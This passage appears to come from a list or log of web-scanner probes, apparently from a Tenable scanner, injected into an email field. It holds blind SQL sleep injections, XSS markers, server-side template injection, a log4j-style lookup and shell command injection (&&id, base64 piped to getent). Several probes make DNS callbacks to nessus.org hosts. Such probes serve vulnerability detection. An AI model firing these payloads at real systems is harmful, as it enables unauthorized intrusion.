yhldftgugy62v4222b7poli3s5n3kljsawtlkk4yqrarign5d4lq.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($run=\"tenablewas_aoueylaksqva\"+5184*9933)$run", "#set($run=\"tenablewas_bnjq5hiywyhs\"+8334*6837)$run", "#set($run=\"tenablewas_fyllraymchl8\"+5201*5222)$run", "#set($run=\"tenablewas_ih6e1xrvihi5\"+3874*5504)$run", "#set($run=\"tenablewas_kixng3ecmlho\"+2924*4531)$run", "#set($run=\"tenablewas_n2yynbp7jlw4\"+7932*9204)$run", "#set($run=\"tenablewas_sam2rit5vnuc\"+8280*3440)$run", "#set($run=\"tenablewas_uc27c1jv3em9\"+7486*4300)$run", "#set($run=\"tenablewas_wn2fnrkjrfgu\"+4552*1534)$run", "#set($run=\"tenablewas_ydcdoxjhvu52\"+2500*8585)$run", "#set($run=\"tnbwas_rgqadpxrlhhr\"+5561*5215)$run", "#set($run=\"tnbwas_xnnd0t6bmxjt\"+8744*7817)$run", "#{\"tenablewas_aoueylaksqva\"+(5184*9933).to_s}", "#{\"tenablewas_aoueylaksqva\"+5184*9933}", "#{\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s}", "#{\"tenablewas_bnjq5hiywyhs\"+8334*6837}", "#{\"tenablewas_fyllraymchl8\"+(5201*5222).to_s}", "#{\"tenablewas_fyllraymchl8\"+5201*5222}", "#{\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s}", "#{\"tenablewas_ih6e1xrvihi5\"+3874*5504}", "#{\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s}", "#{\"tenablewas_kixng3ecmlho\"+2924*4531}", "#{\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s}", "#{\"tenablewas_n2yynbp7jlw4\"+7932*9204}", "#{\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s}", "#{\"tenablewas_sam2rit5vnuc\"+8280*3440}", "#{\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s}", "#{\"tenablewas_uc27c1jv3em9\"+7486*4300}", "#{\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s}", "#{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}", "#{\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s}", "#{\"tenablewas_ydcdoxjhvu52\"+2500*8585}", "#{\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s}", "#{\"tnbwas_rgqadpxrlhhr\"+5561*5215}", "#{\"tnbwas_xnnd0t6bmxjt\"+(8744*7817).to_s}", "#{\"tnbwas_xnnd0t6bmxjt\"+8744*7817}", "#{require \u0027resolv\u0027;resolv.getaddress \u0027a7piyb643j33s5s6kne2btjragcjgvrzosrjmcy6ploo2ccmhooq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027ce2uqzdff5dsh5rg2w32ua5j5nunjxl63xaquimd3whopt5d7nfq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027ctyapxxi766bfdj7xvg6dksjme2tbtiqijxdwxszhyxvcw6svjpa\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027g7zjt4kdgtcy3we7rwjtmx4owhgywfmjbh7vvh4lb3qp7v6tvjfq\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027jousm44j5shzbyknyv2j3b5vvwzbx4zknwnz3merme3bqy3alzta\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027omki4rh32kjcgaqzgstg5nkk3p2zfshefct7pip2kafiay5kryyq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027osdfh5fyo2ao452prxxrlkeqt5gvuk6zaww2pxkymy6ouuxnnzpq\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027pjsxmiumzefgqouurvs3evf62ni4sfzyghv7ssr2tijey26qtbpq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027rdszzvtttv2aajhwcol7kqksclxppgnwglty4c4jk4k6i3feycmq\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027sfvinm74kash3qbob36rult2ks2hw6oi3c54zky3iw6pmjwyyn2q.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027worstx5bbt5rhuy774aopwtzezcbqyv2e7vu3lftvjf7fynikxza\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027xdjop5atn675tag3uaxbighqa3qsarjkubu247cqwdocglboxfla.was.nessus.org\u0027 }", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u00274owdaf2uevkkvlutffx7yeiivlrzdp6lknzgzestndtubenesaqq\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027bjmv23n6au56p22q3qzdm6an33xvg4dm2khcrp7jn56nj73ife7q\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027d723ynqko2traornvyou5o2cfl7yspxvxk45og2f2xycreobnr5a.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027dar3nz7fnq36w4ikp45nzw3mokdka7zyqoftksruvqrcttsjcnsa.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027jnyqmoeguaycc64j6esv7uv2e547ypxl2hkuhonoragrw2h5tt7q\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027l3p4ewt6mop4uarvtna77pcqfkwsvu74v455sf7up667xfiuvgxq.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027lpmssruiaq763osh7lukb4s72wzj62iope5vgmuiuudqv4mljr6a\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027qddf4rq5offw4rfdy2yteq63lxc2qqmzh5nvpfnuw2pd5qrx5y2a.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027qdykq3q74sx4g2t426sxyhebnrowy4arpl5w2xmdsi4hyg46pofq.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027redd5mdfuylqj4rnxfedn4xudsvf2t3sd3v3ftb2b434l4ecywcq.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027spcpgzcxkm7gzrermokgdpdcyettlp3e2e2pbl2a55vnysllcntq\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027vewwwzmmistkfo3kki7sg7elycjxbowjpdubtkwkfkyvm73zjxba\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "$(#email).val()", "$(#email).val()\r\nwas-header:wasbqqlps", "$(#email).val()\r\nwas-header:wasctlwhv", "$(#email).val()\r\nwas-header:wascuo2pj", "$(#email).val()\r\nwas-header:wasfqzkgh", "$(#email).val()\r\nwas-header:wasm4rejl", "$(#email).val()\r\nwas-header:wasomait2", "$(#email).val()\r\nwas-header:wast5suvg", "$(#email).val()\r\nwas-header:wasvruhnk", "$(#email).val()\r\nwas-header:wasxtofzw", "$(#email).val()\r\nwas-header:wasxtvwld", "$(#email).val() \";tenable_wasscan_xss_in_element_event=14891d31-b4e8-456a-9131-c44e13542a14//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=14891d31-b4e8-456a-9131-c44e13542a14//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=14891d31-b4e8-456a-9131-c44e13542a14//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() and (select 1592 from (select(sleep(2)))qvvmn)", "$(#email).val() and (select 1974 from (select(sleep(2)))hpwdx)", "$(#email).val() and (select 3317 from (select(sleep(2)))tibhe)", "$(#email).val() and (select 4913 from (select(sleep(2)))gycna)", "$(#email).val() and (select 5056 from (select(sleep(2)))ehmpt)", "$(#email).val() and (select 5875 from (select(sleep(2)))icucv)", "$(#email).val() and (select 5988 from (select(sleep(2)))soxfb)", "$(#email).val() and (select 6430 from (select(sleep(2)))ifhkd)", "$(#email).val() and (select 6599 from (select(sleep(2)))seyut)", "$(#email).val() and (select 7564 from (select(sleep(2)))wyzxj)", "$(#email).val() and (select 8044 from (select(sleep(2)))rfnxk)", "$(#email).val() and (select 8999 from (select(sleep(2)))kutos)", "$(#email).val() procedure analyse(extractvalue(1,concat(0x5c,(benchmark(2*7000000,md5(1))))),1)-- -", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=14891d31-b4e8-456a-9131-c44e13542a14//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=14891d31-b4e8-456a-9131-c44e13542a14//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=14891d31-b4e8-456a-9131-c44e13542a14//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() tenable_wasscan_xss_in_tag=14891d31-b4e8-456a-9131-c44e13542a14 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=556e2748-f31c-422f-8b67-c2e4f1bc20e0 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=7eca08e0-f58a-49df-be84-57e9f1eba69d blah=", "$(#email).val() tenable_wasscan_xss_in_tag=8db91731-cafa-4f4d-8076-c21e5a783a35 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=a2bfea01-af6e-451b-8841-f9e3e782fd35 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=a41d4efc-45ba-4455-83e1-a9bfde678c5e blah=", "$(#email).val() tenable_wasscan_xss_in_tag=a91613cb-d5fa-464a-8883-7e0c6fb3335d blah=", "$(#email).val() tenable_wasscan_xss_in_tag=abec4e35-2b77-4253-b33f-6c7c56b9803c blah=", "$(#email).val() tenable_wasscan_xss_in_tag=b4310c3a-a222-4481-b166-e4dbb7ee50f7 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=d92ed011-6808-45c2-ba8b-898a862103df blah=", "$(#email).val() tenable_wasscan_xss_in_tag=e1cbf94d-07db-42b3-8602-365962976ac6 blah=", "$(#email).val()\" and (select 1592 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 1592 from (select(sleep(2)))qvvmn) and \"qvvmn\"=\"qvvmn", "$(#email).val()\" and (select 1974 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 1974 from (select(sleep(2)))hpwdx) and \"hpwdx\"=\"hpwdx", "$(#email).val()\" and (select 3317 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 3317 from (select(sleep(2)))tibhe) and \"tibhe\"=\"tibhe", "$(#email).val()\" and (select 4913 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 4913 from (select(sleep(2)))gycna) and \"gycna\"=\"gycna", "$(#email).val()\" and (select 5056 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 5056 from (select(sleep(2)))ehmpt) and \"ehmpt\"=\"ehmpt", "$(#email).val()\" and (select 5875 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 5875 from (select(sleep(2)))icucv) and \"icucv\"=\"icucv", "$(#email).val()\" and (select 5988 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 5988 from (select(sleep(2)))soxfb) and \"soxfb\"=\"soxfb", "$(#email).val()\" and (select 6430 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 6430 from (select(sleep(2)))ifhkd) and \"ifhkd\"=\"ifhkd", "$(#email).val()\" and (select 6599 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 6599 from (select(sleep(2)))seyut) and \"seyut\"=\"seyut", "$(#email).val()\" and (select 7564 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 7564 from (select(sleep(2)))wyzxj) and \"wyzxj\"=\"wyzxj", "$(#email).val()\" and (select 8044 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 8044 from (select(sleep(2)))rfnxk) and \"rfnxk\"=\"rfnxk", "$(#email).val()\" and (select 8999 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 8999 from (select(sleep(2)))kutos) and \"kutos\"=\"kutos", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"14891d31-b4e8-456a-9131-c44e13542a14\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"409cc3c1-d8ef-427f-b3c2-8dcc681f73b8\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"556e2748-f31c-422f-8b67-c2e4f1bc20e0\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"7eca08e0-f58a-49df-be84-57e9f1eba69d\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"8db91731-cafa-4f4d-8076-c21e5a783a35\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"a2bfea01-af6e-451b-8841-f9e3e782fd35\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"a41d4efc-45ba-4455-83e1-a9bfde678c5e\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"a91613cb-d5fa-464a-8883-7e0c6fb3335d\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"abec4e35-2b77-4253-b33f-6c7c56b9803c\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"b4310c3a-a222-4481-b166-e4dbb7ee50f7\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"d92ed011-6808-45c2-ba8b-898a862103df\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"e1cbf94d-07db-42b3-8602-365962976ac6\" blah=\"", "$(#email).val()\" where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "$(#email).val()\" where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "$(#email).val()\" where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "$(#email).val()\" where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "$(#email).val()\" where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "$(#email).val()\" where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "$(#email).val()\" where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "$(#email).val()\" where 1=1 and (select 6430 from (select(sleep(2)))ifhkd) -- -", "$(#email).val()\" where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "$(#email).val()\" where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "$(#email).val()\" where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "$(#email).val()\" where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "$(#email).val()\"\u0027`--", "$(#email).val()\"=sleep(2)=\"", "$(#email).val()#^($!@$)(()))******", "$(#email).val()${dns:address|55vuoxufnb5nua62fwygdm7nfixjhelucl3pidsl5qo2eeruaupq.was.nessus.org}", "$(#email).val()${dns:address|5pjkzighb57olhnhinc6zvv26di2ny74m4moc3symwcqu3mzwj7q.was.nessus.org}", "$(#email).val()${dns:address|7xmz3y3ndkz66mgwucrbn6twennpc4llmukgysvlecmngm66xxca.was.nessus.org}", "$(#email).val()${dns:address|byj5uopzypsvu7sd6wnum2lqkxpdgjxkad7tlilqupy6qr2mdjma.was.nessus.org}", "$(#email).val()${dns:address|c5r525q66cuyxvxufsiy7jpzylhfeuzfkhiz46kdaol62nelkwna.was.nessus.org}", "$(#email).val()${dns:address|g46pliff2shqt7gvfqlp2wq6bdg7wuxozw4nqtdbqdp3i27mtqga.was.nessus.org}", "$(#email).val()${dns:address|m7swd5zpm73k5sxzi542tspmfrmiuxfzcdjyljnw7n2wmyid6tia.was.nessus.org}", "$(#email).val()${dns:address|oeiks2g3wxnchcgsj2ax6red5qccbg43562niea7womaj4a5kyma.was.nessus.org}", "$(#email).val()${dns:address|p2lirltbp22nd5nr5svd5uobie3hrw4xsmtxsekidi5jt4b5xzdq.was.nessus.org}", "$(#email).val()${dns:address|rztq57rc3cdg5567nlrw4relgzkpsbtafc36uvfxxhbfikbsn3ja.was.nessus.org}", "$(#email).val()${dns:address|ybnkcyz3tpnawlhvslphght2pgnhogjeqhoytxztervhtafoo6pa.was.nessus.org}", "$(#email).val()${dns:address|zd6yvynz6bdvlqlbjvocp5nn3rs7heoqy5isnc7lu6jot2kqht7a.was.nessus.org}", "$(#email).val()\u0026\u0026echo agnuexdsd3r6bnl6ew9jnmpyank1zgvnn2pznmhpynjvm2nlahj3emrtdxhqn3dnynbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo b2p4ag1qy3ruzhe3bg1oetd0amtkbm5lbhi2a2dibjnhanlpdnq2zneyndjoexbyzm5qcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo b3n6ym5nawz5y2dvdne0zhnrazr2cnbxy2h6n2lidxzqympldniym2zqcgx3n3k1enn6ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo bmlvzxo3zwflnweymmiyyxhwzzz4zzjhb3bwm3rudnk1dwtkew91b3zxn2fjm2xqdxfjcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo bxm2cmpmn3c1dw1lz3n4cdrmywzqnjj4ymi1znk3bjvtbwnwem42nhbxdhz6dnviexrmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo cm1zbtv0z2nvzg1hdnq3amt4nzqzdgp1d2y3and3cg51cjzibdrkynrtemuzy3dqatczys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo cmt2awfmmjy3czzsdzc1cjnqexvonzn2mm92dhjlemhqmnd0cm55cxb3nnzydmtymmx5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo cmu3egjhcw1hewf4ywlhzwnhcwzyehftzwdhmzvnnnr5bwn4nm83ejczyznty3vlczr2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo dgdhd2zoytrnamz4z2e1emv4bwvongrhaxfneg5wbhp1bxnyyxc2a2ftazmzb2qycxjycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo m3m2znbvymhlamlxb210a2h6edyzamcznhj2czz3awltzjm1n3d6y2jkagr0mnpsywj0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo n2hqawtymnbhcdq2ag03cxzmzmv0ndc1yxhhdni2djdznm41zxviagdpb3juz3bmznhxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo zwrpcxr5yzrsnxe0y2lxywrlm2r4egdwznn5z3njcwnpdtrycxo1a2p6cm1mytzsehk3ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026id", "$(#email).val()\u0026\u0026sleep 4", "$(#email).val()\u0027 and (select 1592 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 1592 from (select(sleep(2)))qvvmn) and \u0027qvvmn\u0027=\u0027qvvmn", "$(#email).val()\u0027 and (select 1974 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 1974 from (select(sleep(2)))hpwdx) and \u0027hpwdx\u0027=\u0027hpwdx", "$(#email).val()\u0027 and (select 3317 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 3317 from (select(sleep(2)))tibhe) and \u0027tibhe\u0027=\u0027tibhe", "$(#email).val()\u0027 and (select 4913 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 4913 from (select(sleep(2)))gycna) and \u0027gycna\u0027=\u0027gycna", "$(#email).val()\u0027 and (select 5056 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 5056 from (select(sleep(2)))ehmpt) and \u0027ehmpt\u0027=\u0027ehmpt", "$(#email).val()\u0027 and (select 5875 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 5875 from (select(sleep(2)))icucv) and \u0027icucv\u0027=\u0027icucv", "$(#email).val()\u0027 and (select 5988 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 5988 from (select(sleep(2)))soxfb) and \u0027soxfb\u0027=\u0027soxfb", "$(#email).val()\u0027 and (select 6430 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 6430 from (select(sleep(2)))ifhkd) and \u0027ifhkd\u0027=\u0027ifhkd", "$(#email).val()\u0027 and (select 6599 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 6599 from (select(sleep(2)))seyut) and \u0027seyut\u0027=\u0027seyut", "$(#email).val()\u0027 and (select 7564 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 7564 from (select(sleep(2)))wyzxj) and \u0027wyzxj\u0027=\u0027wyzxj", "$(#email).val()\u0027 and (select 8044 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 8044 from (select(sleep(2)))rfnxk) and \u0027rfnxk\u0027=\u0027rfnxk", "$(#email).val()\u0027 and (select 8999 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 8999 from (select(sleep(2)))kutos) and \u0027kutos\u0027=\u0027kutos", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u002714891d31-b4e8-456a-9131-c44e13542a14\u0027 blah=\u0027", "$(#email).val()\u0027 